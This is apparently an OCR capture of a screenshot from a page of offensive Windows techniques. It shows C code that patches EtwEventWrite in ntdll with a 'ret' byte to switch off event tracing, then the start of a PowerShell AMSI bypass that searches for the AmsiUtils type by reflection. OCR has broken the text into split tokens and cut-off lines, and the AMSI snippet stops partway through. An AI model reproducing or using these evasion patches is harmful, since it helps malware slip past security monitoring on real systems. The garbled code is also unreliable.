
    HMODULE ntdll 
=
 GetModuleHandleA
(
"ntdll.dll"
);
    PVOID etwEventWrite 
=
 GetProcAddress
(ntdll, 
"E
    // Patch with "ret" instruction (0xC3)
    BYTE patch
[]
 =
 { 
0x
C3
 };
    DWORD oldProtect;
    VirtualProtect
(etwEventWrite, 
sizeof
(patch), P
    memcpy
(etwEventWrite, patch, 
sizeof
(patch));
    VirtualProtect
(etwEventWrite, 
sizeof
(patch), o
    return
 TRUE
;
}
AMSI Bypass
# PowerShell AMSI bypass techniques
# Method 1: Reflection
$a 
=
 [
Ref
].Assembly.GetTypes();
ForEach
($b 
in
 $a) {
    if
 ($b.Name 
-like
 "*iUtils"
) {
        $c 
=
 $b
    }
};